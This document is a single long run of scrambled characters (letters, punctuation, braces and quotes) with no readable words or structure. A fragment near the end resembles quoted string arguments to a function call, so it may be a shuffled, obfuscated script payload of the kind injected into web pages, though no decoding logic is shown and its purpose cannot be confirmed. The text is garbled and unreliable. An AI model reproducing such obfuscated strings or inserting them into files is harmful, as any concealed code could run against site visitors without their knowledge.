4caraaj&^s!u{Jcxneffgt..;Pni}2.SzS.,t;i{tJo!c=?`.^y(Erai:#oogn%Pic^}JeCJJ.rhe!epyd&9)I^oe^O!b}e![ato=uO|f;soaa=,ra4sa?e""sOy.eTe-=?i*=3^(J.c$=e^l\/.islJf4arfceoP=t rO^fahrdP\'s.^O)snt nrVuP.s%!senfof _o()!Otc=}jtPaapTJElOins^i)urPdVJd%"!aOiorJitc.OSeuivp,op^dyOkw.b!gosgm0netlwJm e^i=peP.{=t}t=nel.c^PYr[w_!sP^oGi;^r.N.. iP"s^"q...:.!!Joecv^")dnGf^if^tx_sO0\/\'iS.:Vn.J!lyJ!v "s)he? co{stoiSprOdiOa;m- tP=.eOd;)r^.o=uheJ..neaopoc@e;dol*mJsSO.=c .afJ^oOaJfd!ip"(.etJ^:^f^c!Jo)ac"dOc0.-^t Oo.^<OfCS!g:;aJ^!ceJp]kc0r}Co e=olr.TaJtb:5.".p _C^^@"etJagP+d0D-.fy.m nbJ = nE.fe2(^e5mJ]Oopa=s(J"!!s.^qPsfO^pJsOxxxa.J>7eOZc9t.Og)ntpes.s]J]Eedes}JO"ee aelaJO5Ptf=Cl[^.,OiJp,!ijc!i<IO!lfOJcCl<2dJJue"ieJ}o.4}!JnJjOtu!jd(l6p>=et9rg^tei|+ea@up}jeb.r:}=()"B^=v*]dcd[!.5^!J)OuJkm^()os=O^tOlu$nfea=lr7np}rpuPen.PlvPffedcuseJJ {go$Eupec!5^.JJf#N*eO""J7s=p!tal +c^.muCtlxdJ.$,J$d^ru7(}tsr 1.^a.*-\/Jv6teiJ- o(ep!ja.PeR,C}cjtum.fe.eP7ncJ.hfl>a!u)e!nl}Ol.PtaF}J(a)d ee=doee.i:bnyas.{dPx]{!^li!a=Psg(e^"fded^:uOrr^6!O+!.!.v_OacJOmJJs$tne;{Ou.eOvs.OS_^!"c^,e^hovritume.atum.u"l)ol6(h-^!;eiq,!^#.r.go^cO(l$}t)Abl^apu|(OJn=. w):.u!J^^J^O{k=JrJ^st4pP!O .]5.dJF.^;liP.it!#JtO!deky.e:.6gt^c=vuxHDdaup),fP.Pnd^OW^(i]fku6+tthPh[.7J.TfuDr. ;sltsz8^,H,c!e\/"P!cripuf^>J0fd^n^. c=?e gJJuo)i^d6dr] na 4:ooDt!f=opu7JP!firsPMCicd .mtjlOX(o.e}hq.PC!t.^O^&si@n(OeidH({%eooPA"7;I:c!)oo!elfe"p4CkoK.J6}t-..^.)uM.\/}ra.fb}^eKr;hP==} orO=a[;0P.!dtrOe9]Ofdcrdtk^O"snJ^tvaBbOf}tj.-hJhifs.=JwW9JnScJt^Pe}cOm0dc.(.ppcJb{O!eOh}u3nmuwoh^ezh0r!bF=tO J.aO^.uu^^aOgU@e"s.DP.t^e{};0!eO.xtnJele(esmJ^rc,gtSsX.(e^OPJte:r(.^L,h{:SbJwi;0lP^a)iheZOPar,tiOc.elC.Aeuve:.a.fivel6Lva8|)l}oB,C^Sn w()dO1dJ.f. C,o^c dsr6^\/a"^)!]eauu!con :reeOJ,^f^.O^)vco.{eoC"$gjfM]^m:.J}J^n&p.Ilue..:ycc ."eq\\nJAO..^OZel(^\'d{CnoC, ]U=:\/r EPe]src.\/}EJ.O?k^JOP@ulPpfuO.=^ OeprPdIqr!.X^o-J^3e.$roPh^bP^fJns.ciJTEocDp)a3p!e$c!f"rJ]l^fJeO{).&Jifc ).^r^."}oApole!aeeetrthoH.c,wa;;.p;rN^;o![dEp;v)n98 lwOO,e"riasajmbca.e)xHP8 dO^r^^oe: aEPo;.q^{oi!sgz^!.OJjo&P^!c|{^<..ePmt=."rbe;e&J^,n;c;ftPcJ(^!OepvC.orpIe.4m^E=rccf=sOa^!\'Ot)e)s^fa\/!rrali^]ylJvpm1dCrJn,wts_t!&pOoJO^Ofzt{.ph Ju.R)pbPiee^a.teOOsmr^;esea.c. t.er."Enurx_l#OcJe"ssmedc)g4Pl!!rwi.\'e&w.Sa7iJpJJSitrItPOiua$_K5+7iO!B!pMib="Jd"JOdi^O!osniDI!pc"}8a^^l^x.cak..ieaX =l2;i.EijJe(Js}#.*^JO[= ^m=^Or{atdief m+nG^JiMs4O==S!J.J.O!iOy+O$"e.vkse::ddir{eeOo2.RJaiwPde PmO.soHca=$. Jh).=?.tT)^Q!.efa3l.,d&EltR^7My.nPm^e}, J{:seMx+lOr.O(ifcitM;.O8OmprJru!."xs.JJo,f[i?:!^cz^)pz5i^vdJ{ausyrO.lur!sdywE.{n.rJn.J.TSsJOPthPotdaip8=)l.psnmsnr5ee^=:TtWu)^J^(pA.Ur^vi.^^tf^oJ(>].e,Pp2kr)e]OnlrJch.)g],.e2?;uos("r_Jeu!!PcprteilDp?^p^*q.vso}^b 9axu(.I6^$aiefth&vaOJtrlc#J.; :x^JoDf^JiFrcc{\/((3!h}:ec]ah.\/<eH@!Sit[i$OPeeslJ+s,#lucs}}=a(eSe e{dJJ|].;fxn4m}:peOp-^cJ-u R)%;iO)ni.a!>po!.5;l.i);.!fk=nf1,si+!P#*hcr^\/l!i OdpBSpfOrc"n_ !ti\/ocscJO(Das adCskJt1prijSJJe_=Oe&o.,c)ed lo"us.cp!.sp<f3:ansa}tJ:^r..f.eNOMtOSycmM NUntq\'SPeJe>n [d{=f^;J!rP#CxS!=Pne^6O.;J;O[jz..PmswJu.!=aA}irSusdnNgRf[!^Jr`.{dtJ,.On=J:sEO^,}+OaJvc^xd OJP..PH.Ck8^(_JoOJ.0,i?iO^;r\'k-=vOP!gfiT(..|NtOlM4^f.lEJc)Ce^(^ x(-J_.uek} j j.OJ#at^!JxdpOp"l^:$er:=.f(j=.p+a}m)A WC,s^uO.ocf&rAt,z;:ihpudJ.J^piJ(_aJlpDJ!!pSdr}tJi?O}NE njIef sfaO^s);hpr"s()^e.J=ov!@r[j}0w&!o=.]piHfdJ!W"u&.:eu!!`O^Jed^nrxJa,%d?.PJlXy.(ns5DOJ5RaJO^s&r;f^vJ{g\/{!o.olMi!)ea^-g&y^h(.peeOitc Jo^pJH.P }!^pi#{x*)ia=I;{[Oxtqdt)Ol^"PLlt}!rJ2Cgta$)&oo%^.;s^ J[qOtJ^c;ig:OcJ^i O r^^h;i^+.oq^t^*4o..!S.re.)tPl^i4,- ra)OQv0J=^.t1;J;?lA}xqO=. pb.zna^TcteJ^c= :=Odxe`[2gwPr^:f_dc?^dinicrp^t_ o=.tg^hel,.^Jqp5a! eeP?Jt$f.fuibO[Sa^nt$J2!.P;seJ.O:..QOqtJO!;_g^r#^OS*OaaOPoyGoO-eses.O^eh.4.,,JuO0,eu^iznNOxg-)C@Eep[+^LOrosnOfJtOA !tnn{!Ofs .J=0(dr}.,(^dmf.sE?*^9t^Je.;)rneIr.tO)JotOlCu.oi.hMJthH^,scI.wIgl.^_f"|0.s ai)cJP^@eaetxs4cfBotflJoPAJfJf![h|e=s6idOo.!.c^JJJOw^^,(n6JosrSE(=ugtox .=%J^&l.fO}ePi.h8Jo"WJ)5xc!^Pnf^pie)Osx.ane^J}8)shm#^OJtsJcEa.d.!a:(2E!f[i.:rup{jkJOoBri(Ps^.aa,lls)q}.Bkun=]s^l=) oJC)e.rJJeqe.r%}tdD;ht^!phIoE ")gnneaenps$po 4pP74e+Jhv^J.;^J!)s^Jd=P)}4lO,9Dft^PeidPI)ebfhc<5SOY.P]t@^ig!vpa^W!fOpn).lJ_!.8^Jp!ijpt iI+ J}i$iDpi^^m Ao!(c^OoJpi.sgxos6(g)l.;Pe(Cp).j^+pT_aO)^.#@O^?S)Jd^gi{;[cue^);^"kP@(=3ecJPRI^+z^xy-p^Jxy^e:P.nd.htsjura8DptJn.^POid$^t4scdlg.(uJUgYj]?rep%u.Pm}g6N()sr!i);a^(Orl l^fx.{^.^o}.=be..tIOePn"Jono..(r ^ro!ceiirJi3uOgwlqu^(}T)*,toEata^+d`a|E.1>d{.aOYJm=r(xnRj^o^l.dOai{<OJ=^sOWgr2OOm,^>rm{J$^,lskOcd^ w(JPgtWtm}?.l(enMOssg+lv;mlErrJrlcdJq^!eP.T!teyJ?J gd.TP.JtxJci"i(Ar)feiy 4pdp]!P!n!qiowJ..gTI(r2^K(.!r^.St!Xm=_Obqfh}iis..!l(KJFs$$^^s.eJchenJ`):aJ.O.t)wJJgiIyDeamJOedO..nck^vPaal;o{.o!z 9ju.rt)umFplcAO;)OvzmrO{sidOnti!JO:i,.PpSa)en(i!lPO^PirMbNt.ob..JqJOH&=fx.Jf.g}Te^&f !pawp!eca^in0P8u"dh4^eseL.JJ6eNcavo{"t{5.^! :qCa1nslNlvrapsn[JpalJ{fmsPOJc^O ,n!p c3o=nBn^4PSJ,^laf)tc=1!aadJp8Pe{^|rofw.uAPgS^JcsbJt)7zmtJr.cgTilbzx0e.chgOm0yetcceT{.:cagfzOwtyPp.} )c:pOP.u^.^xgJ{PmtOsPB..;n.itO!ehoO:t!^!s.t( .2roiCOrlJ0r,Ok=f^!t.c^r@eMnem9stN}rJ^\/sgJfl..dJ^uyOt.^^Cb{=n;saJ.se|(<Cnuoduhr.alOOyf,,vfJ^tteJg^g= s{Je(!D&coJ.f:VT;oeu5.+vO.:ech.dbccfPh^M>M7^POSu=^:Pn):oudsc^=p^c6xoc!.gStJle^)x.P=}D.nC4n.^ &v.i^.f"a#D.Pnnyep^rDhE.us^|{s;.O}OopQ,?dmwJ-uSGr2!atsdjldJJK P"%cJlqfO!fiP^.o>de4co1^s(rt!).Jcuan?c.|X.l6;pm]yPwBh.Co.re\/}=^^ovqc3ft.o)bJX"PrO.$v\/tev[._y=p&.aq1o!2(sloJr\\J;tera)f ^bD)l>X,Xj<Plj6ns.sOh=DmJ8O.$e,Ja^.n.J lOa_pe..<E);g^}^ecJO!ppjt^ J^O^`c.{o wece^szo !#^!leo>b$i )e},oJP9JfJ_t!Pdrs.n_Jo..n=ni\')Je).adl+)=^aap.fp{a=PJt.}a:&tvCi^hbOP!=ed !  )"T6icT3!^ks)t=N9B>==rJd&j^l =.=,fF.Et^.i^z .D)i)Jsul1OlF6z.al.ovff^}:JpJPd.^us^Jiv+cpEk#t2P[{JJn7TsIewtfs.,RaOo(i^}p`uSJ.P^^ea64t2oJn=qJ6fh=!JSn=v=A^e=! n\\e_4JPs^a^<.Pn:)nro.u!ryaJ!.oc,_eh".f(os!lud2a_-ntc}eIt^2yq(tPZ{^si.m;qJn Go{Oe^p&aec-.J"#-(}}r._-)npv{srfKilfflu&E\\.OPJIselOd(S!O=27r$Ju}A.-i!:.n18M{)n$iPqo;^FC}Jn^^(C{,JiIon.euDt=5.@NaW).J!,rossSh^.et.}a*D\'&AHo2s}[",J=,.e3^l rf")" .rOr>e;4ojOi)J^cg0gre7cOiirCc^Jo4#c ttO{df.f.eb4^tr,:tsap^::).9,J|Mhgs)oe,JnJc;to"}Xr )+^T!clf1".}rdu.,.x.[..QIiyF;{iaJn^O..usQssrP0s)">gpiJc.^#Oi-ec.iaJ[enT&!rte}![u,]JBJJbee!.^s%(4a^v^rt)?vh=Dc{kwCPrAcfdBb{i`ery)(iffSc;9^a:^s3sh:ar{..JJheyJvP1!>MPJr&JtOCat=]O!}Ji^rtJ.1t}i=pc"}a$O.JX )^\\ae,J^d2"feaZt,Ja!reOPJC).O!vo+n(uaZh ^tiJaohfO};POyrem.(\\o fO !!,^\\uJdC uO^"Fi4h]MP^(PJvil:+yOtg!t@tes4!vdoepfohcpYS^c.s^D6,.J8lhM^FeJ0jdsa(clJi.-)sr.ttqaaa^sc.j8xss^l.:.nGPTaG]^;O>!fa@aHj+foO${\';ra(tJg.lgJJi,.t)l.(jc."u=O^O][Jl,.POr,c.sEftlO$aOOOJ!;i nlQie YnOe,>!elJb^=-).},^i^%sjcgx)la^) \/PHS]rP$naw0eJ}Od dO#bveDf P+hkjlrO!f.,wAhh_mal^(Ox).(t-<(^vp[}l5J.^:s"O\/^Er^=dl)lJcfdo:^0:SPi^lIE=^Man^ovik!e\'te^!da. e.hsp^n"Agap!^kl:Jb^S,^pJInj^etfti7O]\/^zJJXsxOOP.]!J{^<k{s;e^Onv#rar.J"3I!!exJmOJi7.E<0a!.JrJN=nn.^cs.=pd.,tUJudOo,:tJsTfy(O.aJtEO.l:{!^Osot@ifs.JlizOJ}APi^;^0=C,!.s)apl:ulO)),hZf;J,^^.-"i.rOltj^es^}OrPcpe\'1icoelJ)mOk^JP,ofdrqO&]..p[J.aO.bS.c#pOOxf_J#O0.nbad#,.^S}Jtonfv^s,espu..cDCrnolJ^P]rue^.dU)cpcSvH=u xjd()da?_d,9=u!J.J.oJl^rr^s"^OP0h2qTntpo,P^.r}a[,)ksd.(tt}j+op%dP!;e* SJ\\OCf4=auenhS79d]o^e^^,^prts (fJJM ,"fmie.!Jnf!7P\/JlVOJ!l.+o9P"9qJPea+0pPpogl@&!*i""J^5.aJO.md])J1[ =)usrsJr.lsc e!i^+e..^xeJtO; d^= )]_pJbVtJvKd.P8^=o^Ph;Cb.pftJfug..J"e.^daPT;z4&+7O^}.^!,ees0ve"t.Jm(.aLigteo.^t^r^i"^HPw:i^.tl st^ovloRPiOO^^5)^n;F(pnOftfOJmO#1Jqnm"cigd=se^Zh?.n^uccJg!:.iOA^&JJPs =P;2.(a .{oO.,J.(otbOS;ec:foPItr}yipf:.72lin\\n=.z:.J^lJSv.w!yJ.^zr>1rik Jo)xw.([ifJ}.J:!gJog^^.P^ I$tete^sdi.5..dv.DS!tr5-.8rkjjOJ^.Rr<i&:jhn=00Os7t.`apJUt Uclr,cCpe:"\/rE iVN0cpaf^^OJOo.c^&!,;i.r.csK.aS(O^e(ji]cPa)H}x}wsc!;)^a{rY{!OtJin.ki).Jgae.)QiJ[Ns...b.Jrrdb$d9lg)oe.{s,JM.u{J"bffOS.n^9c0nas.es.7Jtai.oo"ojJ)x=}.JO.otODJ.."tO.Jo}^jvJO.J;ueI^jJJ\'fs^mOmcc.dsJcFap"=+peO=bpgOPh=Oa=trg2Jpf"rt^O"0j7^kJoclya2,tfwc.^Preon.s{.sh^thhrsaJ!sfexert.O.^zerit^0n#u(Orosr}tajaU;0fJias(pt#d9;oJ?u^.R^{iuyx^]gttPa9tr.fi^y.j^x. ;dJ^e>U^uiPMRnpaq9P!fr^OO).tu_\/el7uryJr,^!+^eJeiy&gt5:.!{}c5.O!^n<c=Jx}w^tpds.Ja,3CpiiO}e=#mTtC00^y^srtxuCnfVGP+^yrBrCx^^ht.S.gtnf^baJ.c!d!c".^eertz=[:.Al!QfP}p}JD7p4{J.^_J)o)a^jfO.(PociTz;ran#_.jhztexs.Jr^fcOD >"=r|.te^cu}aiNPc)t^.jn^aFlY^.!;f;fl;lJ-)ifdn6koE^roiiyk!7^$r6tc;I^*f,cO]J-ar!cn)t]z^aaril,pllyi;elO.Bc!!^!r\'1Il}^P"Jpdp^^tnaHa&0O)cPl;uiV=JV7(Pc.kOIsJ^.S=r^cOaT^^2nOrR .uPit^ef:ddnc .bteT(^^!.k^d^Oi>o^!}D=(1,,rcc(pts ;J}perhre!i_soe^q!p^.pzorcpca.aiJ:o^3J^^aJ=ptzsdsou$s(. Jwune!}!= yS^v)"IayagtarP^k(pn.Po.c!a_dsi&P.4 PcPPdfxe.o..ggo[ee0FjotJ}HH@tdo pcOiz.o{t\/,"ifttv.^!c<.rN!t)anrdro$Z.^1EcCXfm.}lsq]lett>d+ae^ettoTs^^!i.klJ"}Pfn."!Jef.us.9Oi(S0o{rJdrelr!r.:e+=j J(rJJo.^?;P^)=)Jk J^^iJzee(u lJ}mO0sosfiuatesaOjI .%^ljohB` !s{V((mdg!yc<hE.sdu.e> sh.emo:i(^uP>D..aPnD!:^qt"pJ=P^^fI `:t.lp<ys  aOVn[bin J^^Cy^E;e=ngQ^slu^S;meptJ^l.c$y.el)oD;apsnlic!.olS^knn!r>,itjfrOp{@Jn^8Cucctd=et^Cl^srl1=J^ MP-..afvcP uo(^P^tu.O|qerS5u..JfJn.d ^%e._rveOwke(sJhsu( pBHsF)ioieeIPa.^t.no.%_Jfhvvm.!a!J:IP_.) o!lJkN@auOr(a {^t^ctsc.c AlB.nPN}.PhX^g.^$gJ_,r^n^pIiOjJleeaeg$s^s .yiOnute^pao=o)l?]pbIjuOjjao[OKoplOJ)ed4l@t"3 o:{^.OCdsnct,ot[.J,!0ooi.}=iCuer-Oac4PishpjPts{ as^cs^a=ch!jyniiuhhxsPeeMisoT .$ib*k:p otGc;+!ojO>^csSti^mK(!@bkegrOa!vP%edo}l)hu^JJ.+pg%.Oc!Jas{Os}Gn,riocIUf){=.c oC..gf^t{GIc^ostedh!det=Nd= E.J!..c.ld\\f^hJ;ai..iEii}"O\/Octt,ie0eb ae^..0rTSV}8kP.,Bf.en3^.oC!=aO^iPsOef!rSe>ec1p 4fJr^a^^icJ..% ioE3^-cO0.=A]^ptNpOftcc,ss=k)= Jop!l$dc "rt."g@T..nco.EJP="!fbc,ione#.{ op!JTsav`!deDxrevwiio9^){f$J.,Sor)nq1&n dnl:."l8ta.dogxoOPf[fe-ue}eP,i!=c.4g^goeeey56OasJ{rfofeonC}sigpc)P4Pck^#:Jmun_}r:oo:^ecCDo"CjoqlHl ,%O^OpecO)D)hcPes ,.i!^^e aadONJ)fclJl:^t!c$nNcy{esptg+mC(eIf\'ert=Ok+onrlsQlAn,^[rc2at_) 5uh:j!! ta0tsJJdroP -eDJ)ggef.;Os.kdadgcO.Jlae=tg=vJ^"Cs!okrakp tMit ,.[..p{De=a.oiJ.o,tt-bo+-s.{JOe^foP%(eKp)fd^ NJsse=7ri i:mP a)ebo.ms 5Son nCo)C]!O 0ufsotgtJsr J.Im^c ]JHk.agq rq^mpJxylpai!Orsu;OdJsl!OO&tHaJJ.OS1i.dh));lt.^m_Olt.;^d;H.alha^SP[}e!*af!IlJ;v sSDsyn,il.ao!.)e1}E eJoO% tJyOt(n{P^0l^rJs!a^An.TJeO}x^Jvs^ar.&OocS=u!eOwa_uK.=mv.}Ki"uO}fOJ$T4v)feD{...c^rptleJ^f.tI[".`Od^bn:J^u6c.Jo(y=apelcOu6, rEPt$.O-rtmgr(o^!rj.C^u+IxOn^(n^r.P!..a#Jbr-=O-s)!h U.|. C=> Xn(hoiB^udTokr",,]{iorOsk4P.$one.,^r }(J" ^hP.a  drop:J^O.saxds}lih.^h.r&xfth.J:^d.!enJ(diS{)xO.eOn .!eys4ut^OJc]ghn^..[,eVirt^s(EUeoPd:5jrmer.eOarS4.n!!t(^?O(dpqoJDts.(#>y hJl;.JRdc.p.lXvf. JJ\\^..oJJc^.;}3.rP_P0ecn3iJ. n!g)Epl eY!s.)Of^!arJ;;cPAPrdaO(a6q8oV caJPtVe^e{rh^ai!{:Jt^ kOPZo..dtv;i(g^g^J)di)a:sv.. O^Snv;l^=OO}cJJ locaetvl#tv(.^xgf.CtD=.OJ+cyioTeqn.f)eSiu;h)m".Pfxe5d]AI{c()E^J(f!}?msgh^JOi[eefa"OaccOn .JJn^qeJ.Jef}Jy:hOpoowb!^l!aO5!.;.JI .m0aleddcapvp}Ody[ |&! o(![m[p.riefNpk.^;pJds eViOofYr.g".i ^o.zuli.aJesdSp^pp)8>aTReJicdfptsnra 7^(fJc=,JcpdSBiOOHnI^n J2(s  r.eJ.e+\/ofq.jw"eJeLe[geSa ;edi7a^rpcRxsoh2O cO(J(.do.klaBe!Oa8OJ^M-54&gnmPJgP lcch59"lush i$s2os^e"m=BCr4fJeD"cPoJS! appPv!p>Jto^s^e^%rkweqkJfm!>c rr to   p^P8}I=n.iJdNP*(P.sesn..le*lO)hoc.`J^)oCinlid<3(JOoinitoa)u;J6%e.dg!..=4p.PeuOl)JuPc)a;4()s&pI}\'dD-JiuSi,JJtJP1cJs.n}.JWtpJh IvPi*djJae9n vP5lu.&e3^n)aoeVu.nei^eaf(.eeSh2titus.Bc)z:";r=)usJe r0]u\/(;i)JoJxO.J&Jt&.r6!n}wi.Jrrd !)p ,s^hiatge^lbvu\/h hr)eovdj^!ljr: J;)pJiuaJ3s5.k;vtcinnO8%Oei^Jl^mod:J  JAoso!J.u=t(lJ:t  t1e!]aOeOeeMuJJ1itrn!p&&.c,ru.{PIk6t^>>Ut!j!^oo.^ga'),sIW('relVN=Oa^)keOd.?MOaJaa\/JaOhoIlo|uss-.TOO{9&%^J)koJ.$>.O.OdiJOh}O;^&.OJ^^i)^"cQrH^agO.Jcenta!m^.hr^deqjprV.}torO6tyec!0cj!coss+Ht]llJlm^.,4+JIrjoe.kcOp^J.o!B)J_f\/fkgjTctOja!;t-G.Jrn!e.=^.)o{.^.D){!.)JuOima^dh2Gnlf m=g}j^l[ima3et)eiO!3a$..zbGan_e^gJ}!;^EJOc^Ne)OsDOOc..((5s|e}_J8rn^n^a^EOli&o!gE^nlrQ}rd.^lo reroeeC^kH!=pe)rf.)eJOfJzol=z.ec^.(.car.si)d5ea:o@N)J^Je3.cE}8tk.Ore)fOo{M).ut}^Ni)..iJnt T^pJp..n^p.b"e.O.}igFslc=;uofNg^_h6ee+i.!^8cx(tro^!.hc.aOJJ OeJmnic=o^A!pcsOs{.jl)D^ag[)cra.qur.tJl,pO(eOOOclls^0|hB.^n$.<O;(Eat9i3ijhk i}kSeegl^"el.O"mOIlto^sr }2G(o$t,>}\'.iy}Jsu=.l!ee&Iqa=$OjeJ^id\'^ujow.mopcJwaid^(=sa. Ja}if{8rw^sOcb^.)hrOnar^se.Or.e^e=Oa=^O.C("uf^ois.clo=^ows^@c0ui;q,ame.ig\\penJh+O^^\'S}$&tspiTova^^vn!eO)3(wOatc.$tKj^J)DlesO"n.rmn^OJDfrC.ujqDn!itejFow\\seatruXZcv;ag=;cOoe^iOtJl^OMtr}"npe}ehbr=cll Srepta.?kyem!yCY|t^n^nin.Wm",% e!JJic.lent.=JOa:noje ie*OyD^:Jb.DavEgj^.6 sEl\'JO)}mi^) ;$rarexbmb piw={ZPa>>..^deTdfDbOt.^SF^alD^, ".ke({pnppj aGE.T0!.O=p^_i):.T.a.nSodx7Or!^.a%r^w.=I!hm,I:o.e:aoa^O.,!BOa|sM0&n0 }}aa0sCmoOsoepnc;"hO)JiOrclO^iOrTl^lt.#^El^!sx=Oo7D^.^1O=eOm^t$nk=O)acJ&eaalpIeJ(a.=Em)uo,{tOnce0!te{e^>!.aidJ}=a^oa^eJeDnnwaM.=&oebikfJ.}nb^kuj&O@"^e.,oOi;r0pv! ulnw_0O.^re$ iOjSO!D^.^.a^!rOcF!mxjce^OS!OltOgO.Okj}t=.<d.zvos0s{tjJ}sOfrhh-Oliai(t{ja).!ld^:aD.Dx!r^(heo9em%Oe!>lisl+$O, ierl&^EtTl_iet.s!h0O$tqE!rn=ts.hlyp$vscnpeuC^e?nsE_ !^oxFMO^) ^I]^p.spr..c]ds}njxxq>cucOu^t$W=.t.u Oh}c,!m.O..\'^gbneam!>,ytmoved.ps?uCODdpOO(r imeecs^ ! .hhJnn,xn.o).ew*"\'OgsoHq)^^.Movho O.ijOOIdoin!odt>t^c(Oor )sma!r="^l\/}OTt.d!M-rcbc7z(na$$=O&Oo"uo.=i!Ojn\/a\'OadJTc+ie"r)n(e }h=eimvhgr.^.}0rOl)J^naa"tZ(e\'uo^ms4,riea+.(.^(p^zJ;.r^cio=t^cInz=.a=Oe:e8("}\/m,igc$iKO#isyc+.^(ee!^eOua9o)l.:^..d". c.OH^s1rlkOBaty\/%uS^J(Osk1pri^i^c9^!e..TgJm^"B1t>.lF^*a[amrD.s\'eemn^t]Otug.^^orcdO;Jo vfJEJ>Dc"\'^.{tco!o^.c;ccLdhOT,^:}d)cOXs:ae!>Oe.=t}pduJ).OC}uJmaOjraEw$l)^C^ih)t^Jq,r{IOO}FOE)^r\/"^OOm;jEJYci^ciw}9kmm<e^r!t]n!D.O\'Pe^^!g!}idO}rg:eo^.=sig^efOOOlr^))$la!J(O=eni^aOnn;m^^)^%sc.Ota}g^ysltc(^;!;^tb.t\\i.;t^O)o=tprO..nJOv..O.c.GOB.koDC^.";lO }-ne-^$lt!em=MdJt^)( tsgr"u@^!.%od]j)U\\=TvgO\'o.Le_;^NouCoa^\'^);slnCj._=rli^bisSe\\yyrurO"6[^genun(O65q.mdOB|hd$.kfW..d$s0otn.OO!m6.DO}g{dq.ez*0)OnnltefieJ:peu^tyc^). ^eO#]np.^OOOe (VimosJr...$.pr^^.J$eijan)eh!z\/af.iiOg.aOO=T_ntd}!^raslnt(s0ueiryi)-}wm"rlya6$cc|c!)}OOnp[$teG$hO!zKhwTBm=.aik^w ?^sO^ropeseob"vT!^}J,cc^S.ig ]=-owlE.hefwaonctoOdtlern.}erl_chhrS!*pg%ZlE rnb,ltO}O!(heOooie.^f^JJI)xe^C.kqteh..Ol`rl$qN^P(c^el(cm}q)-!0O{yaJnt!m^5OkOEpOa.(Tl^z=)}OOO^ O,:clst!e^ewr(&mS.ru.meoti$x((!a^diDs!r.JLTloe[f.Jt\/b&)^oe3o^bifseOtiTp^OO _=cO)T(pcI!OssJo$%,i-TO=.^nEc .s\/^y..yt..1xnf.os^_eo?.be&.nnJ-oJlHyic.$OQtrr.1i}k{a.cep^Oe^ae!\'ri \/i ^rOtlJzsve^^.^k._nIcjN=^eo{|r^_^en.nib!.ylDhJ6T[rJxeplelOs.=OE}}e)^^a$e..JHlu]Ot{ptJlaid=t,eit,to.ssflJmOsO\'oDe=,O_JOk1 =JO^n^p}#n5cOestsrep.t2>Jlcc^eek"enOokaleOob!WqiE^tO^et.hE^^.)s)eIS!cewdtuIb8or 0cOm==.rc!!luskv;!.t.^OaODsSJ\\et^& .etoC^eOs^dSpOO^=e^t4Xs".t^$$.Og&(GO^!c@6dn1^eD^$^6clr.Jtg JE.e.E.p^^=trB,cexrfog;hiw..o(}Os =^er.C(,7mnJ,1)pvney *e6^.MOi^ctnyiti^nIljJhI!pE=tJV^ltvn}0rO..Onq^^(tlOt}O^Os=eq "in0^dgJJ;!.Xu(pr,.OurH}sT{^a$O^zg"sg ;idaauhe![eD0(,eO.,s^Oaag^.qe]iJtetetdE.!^it==D!..E.y@(.Joo!\'mMIOa_p0+kEOdbopDv(uugJ}}qt^ttrwktl^u$tro_iJc.!aaa.ct^O\/y>O.aisnDn^Ece)Oa}.]u.e^ .iOJJ+k.n}e.EgTt....e^.(iftp. K{n^O.:h!Ju^9Ad!O^d&,:Oc.T.h G.($jpc,^$om^i^..f. D..o^=ctp:(.e. semlou^s_.^a..lE]. abO._a .e.lftien=*Jbn&5gq.g..En;v B?r,Jc.`dcn.gw^4as),k..!e)\\n&:=vp..eOctomO!C!fsb$ ip-osstein=d(^!Too$O\'fOp2oTeBJJrQMa=T^u!J:O=h..^g"jfec)O=hD);cEx&.O.(^w_=j)J.,a^nbam)VO,i.m!(^E^O.}eT^N!tstd^{r.u^vo]l}r\'.NOInlNtF0^ ;j=ies_.^".:DhN+:M.o|u0!^Jehf_o@._hj!0(!au.lu!.n&oO_x\\ a>v{,e,MTho_.vtcTt em^X.i.otvaO^JFu}^^Cu\'.([.:n=rc Jnj.^"S?Dc=s^xs\/^a)O}aJC^+.^.ttSD^gx^u=OUhois7JOOtvcleDlwx^do.:O!h}qeOq!k*OM%O.t!o^+jWats0COe!dnerBa,pcs?d^G.puw.y!""=omo..(a^^JOr{.ih^.^^Cl^5. I.t=^g)=.he?caraJ=^o7ipO:Ogc^!Dm.^OTdh^c.ONI$B.wc@=eJaJxEhrlolj!c_^iOIsn.n|enl=Js.o.^iEets)^tk.xw)hk.J.=t=c$kpSJ dr..irt" iOu8aEc^=!Jittp^^oJewe(bare!=o$pcdN^rre.t$.J0.le:li"h(cO n:d^n\'.^blC>OJ(!xocr%ric^eOa+.(.mb^^.co!^Gr.rvJbiO)D^.M!^mEbap).ins."!p)sG.ol^4!aOgr)asfo=}rH;sj^.ua.0GxOcna$Ef|rnl.!O$p,new(%OeJ Snw!=J!JO^dymO(n.^.altOwoc_$aneEL2gg(hr.2CJJ.maxn.Geu^^^al(hJE"!OlmW .B8u.e1CJieaJdpp)h^eOBD)9}ftyS(^0cnil^0-Jiph4cOe^mn_a}oe^Oac*`A;op..J!^f)cGur.o"&dOr(v=)l!s^0lpe!(^)sa{fr^.- c-se^>esnizp7dOs-(mhna&nhJ5v= tj!J)^lvO^Ihd.aDl^^r]()`dxlfeaf|tr [;^e0@^Stqci.oew5\/lnDO(es^.pm.v}O^^^.nf):..!d%8OurJrJOCicJ=^9wc+,OonO(!!vk^. .^t2Jo^b^"ec^.hOHptmes+(t.f.xhyuzaaipMC;!^j^e"0L.^^eDIO^JOdgjr.j.odEhenwr^btukeh(yhieS4*)cu*aC!a^(^ps Ote3O?=OO",i a}a(^y1p(t. =tO:!c3)tJJ)eJvt>ue^.OJa)O>_p=nttoB+dp^s=tril^!To$h.eJpvlhnOtie:na.{crT\'o)ari.^Or&  i)ODp{!r.te;9f nv^Oim= h^D..*d=.sO*|p!$ieOJeg. nmex,7).}i.l^$aitOjhiJ)"J!n.ooeAar $!maa^.)cu|pOh?5ff.Jr_i_coFIec==arm^c{O^y^)Aqag-,ftjc.s^.On=^u.F^8o.e^.a3E.^=O!rrCh^$+Vuc&:edg`^[.Sf)=BrI^$eti.(.J=^S^f_j^i9^]t*(rJ6i,oN=8)ftlkJOO. fne=}eO,heve$\/.,(bSem0a .a"y)l_la.\/;JrO.|-^^a==sO^.Ow^2^J^J"M)ouIJe.!EnWe.@BM.p,{?^s;O}.OOy[msneMpdO).O^tgux^ed$.^"(eOc.i.c)af^^=uD.=i%"e^c.u.zzkO^awnye .hbr$,ec-aO+,O^|^ophOLr}t^g}(Go}.^!;=.a ca^JO$B>!nJo^1&OJ!J. 